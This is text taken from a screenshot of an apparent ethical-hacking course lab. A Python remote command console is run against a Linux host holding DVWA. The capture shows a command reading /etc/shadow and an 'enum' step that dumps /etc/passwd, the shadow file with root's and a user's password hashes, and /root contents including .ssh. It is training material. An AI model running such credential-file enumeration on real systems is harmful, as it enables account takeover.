 PS C:\Users\User\Documents\ethical-hacking-tp> py test_server.py
cmd> cat /etc/shado
[result]
[!] CalledProcessError: Command '['/bin/bash', '-c', 'cat /etc/shado']' returned non-zero exit status 1.
cmd> enum
[result]
{'passwd': 'root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3
:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/m
an:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/n
ews:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/
nologin\nirc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\n_apt:x:42:65534::/nonexistent:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexist
ent:/usr/sbin/nologin\nsystemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin\ndhcpcd:x:100:65534:DHCP Client Daemon:/usr/l
ib/dhcpcd:/bin/false\nadam:x:1000:1000:adam,,,:/home/adam:/bin/bash\nmessagebus:x:991:991:System Message Bus:/nonexistent:/usr/sbin/nologin\n
sshd:x:990:65534:sshd user:/run/sshd:/usr/sbin/nologin\nmysql:x:101:103:MariaDB Server:/nonexistent:/bin/false\n', 'shadow': 'root:$y$j9T$NIE
G57QUGm4MsfDo7WMh50$4y9vhuOCGZU8H4ppLVcBFXFyW/kL9IpF05N3OBmA9Y9:20740:0:99999:7:::\ndaemon:*:20740:0:99999:7:::\nbin:*:20740:0:99999:7:::\nsy
s:*:20740:0:99999:7:::\nsync:*:20740:0:99999:7:::\ngames:*:20740:0:99999:7:::\nman:*:20740:0:99999:7:::\nlp:*:20740:0:99999:7:::\nmail:*:2074
0:0:99999:7:::\nnews:*:20740:0:99999:7:::\nuucp:*:20740:0:99999:7:::\nproxy:*:20740:0:99999:7:::\nwww-data:*:20740:0:99999:7:::\nbackup:*:207
40:0:99999:7:::\nlist:*:20740:0:99999:7:::\nirc:*:20740:0:99999:7:::\n_apt:*:20740:0:99999:7:::\nnobody:*:20740:0:99999:7:::\nsystemd-network
:!*:20740:::::1:\ndhcpcd:!:20740::::::\nadam:$y$j9T$2tYH235/a.QDygs8Jn/Oj0$xR5Csome65gBMr2W2GNiP7z.V6X2quBYpDbsGPP68L/:20740:0:99999:7:::\nme
ssagebus:!*:20741::::::\nsshd:!*:20741::::::\nmysql:!:20741::::::\n', 'root': ['/root/.ssh', '/root/DVWA', '/root/DVWA/README.ko.md', '/root/
DVWA/README.ar.md', '/root/DVWA/README.tr.md', '/root/DVWA/phpinfo.php', '/root/DVWA/README.pt.md', '/root/DVWA/README.pl.md', '/root/DVWA/.g
it', '/root/DVWA/.git/refs', '/root/DVWA/.git/HEAD', '/root/DVWA/.git/description', '/root/DVWA/.git/info', '/root/DVWA/.git/branches', '/roo
t/DVWA/.git/index', '/root/DVWA/.git/config', '/root/DVWA/.git/hooks', '/root/DVWA/.git/logs', '/root/DVWA/.git/packed-refs', '/root/DVWA/.gi
t/objects', '/root/DVWA/vulnerabilities', '/root/DVWA/vulnerabilities/captcha', '/root/DVWA/vulnerabilities/api', '/root/DVWA/vulnerabilities
/csrf', '/root/DVWA/vulnerabilities/view_source_all.php', '/root/DVWA/vulnerabilities/view_help.php', '/root/DVWA/vulnerabilities/fi', '/root
/DVWA/vulnerabilities/help.css', '/root/DVWA/vulnerabilities/view_source.php', '/root/DVWA/vulnerabilities/open_redirect', '/root/DVWA/vulner
abilities/authbypass', '/root/DVWA/vulnerabilities/upload', '/root/DVWA/vulnerabilities/xss_s', '/root/DVWA/vulnerabilities/weak_id', '/root/
DVWA/vulnerabilities/exec', '/root/DVWA/vulnerabilities/xss_d', '/root/DVWA/vulnerabilities/cryptography', '/root/DVWA/vulnerabilities/bac',
'/root/DVWA/vulnerabilities/xss_r', '/root/DVWA/vulnerabilities/sqli_blind', '/root/DVWA/vulnerabilities/javascript', '/root/DVWA/vulnerabili
ties/csp', '/root/DVWA/vulnerabilities/help.js', '/root/DVWA/vulnerabilities/brute', '/root/DVWA/vulnerabilities/sqli', '/root/DVWA/Dockerfil
e', '/root/DVWA/CHANGELOG.md', '/root/DVWA/README.uk.md', '/root/DVWA/setup.php', '/root/DVWA/compose.yml', '/root/DVWA/README.zh.md', '/root
/DVWA/.gitignore', '/root/DVWA/README.ru.md', '/root/DVWA/SECURITY.md', '/root/DVWA/README.es.md', '/root/DVWA/COPYING.txt', '/root/DVWA/logi
n.php', '/root/DVWA/robots.txt', '/root/DVWA/.gitattributes', '/root/DVWA/index.php', '/root/DVWA/README.md', '/root/DVWA/README.fa.md', '/ro